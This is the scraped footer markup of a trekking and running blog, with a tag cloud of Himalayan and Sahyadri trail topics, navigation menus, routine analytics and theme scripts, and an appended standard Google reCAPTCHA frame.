<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q7rypJ7f7N8F-n29o8UV9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769682459744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>